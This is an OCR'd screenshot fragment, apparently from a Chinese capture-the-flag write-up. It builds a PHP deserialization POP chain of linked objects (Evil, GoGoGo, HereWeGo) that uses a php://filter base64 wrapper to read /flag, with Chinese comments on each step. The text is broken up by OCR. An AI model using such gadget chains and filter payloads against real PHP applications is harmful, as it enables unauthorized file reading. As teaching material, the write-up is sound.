
public
function
 \
_
\
_construct
(
\
$file
)
{   
//这里用了构造方法
    \
$this
-\>file \= \
$file
;
}
}
// 构造POP链
$step1 = new Evil("
php://filter/convert.base64-encode/re
source
=/flag"); // 构建一个新的对象 step1 并且把他的file
属性更改为 flag(这是构造方法)
$step2 = new GoGoGo($step1); // 新建对象 step2 让他的
go属性指向对象step1 (php中对象的属性可以是任何东西)
$step3 = new HereWeGo(); // 新建对象 step3